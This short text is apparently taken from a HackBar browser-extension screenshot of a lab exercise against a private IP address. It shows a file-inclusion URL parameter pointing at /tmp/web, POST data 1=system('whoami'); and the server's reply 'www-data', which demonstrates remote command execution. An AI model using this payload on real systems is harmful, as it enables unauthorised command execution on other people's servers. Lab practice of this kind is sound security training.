 192.168.23.128/index.php?orange=/tmp/web
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://192.168.23.128/index.php?orange=/tmp/web
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Post data
1=system('whoami');
@www-data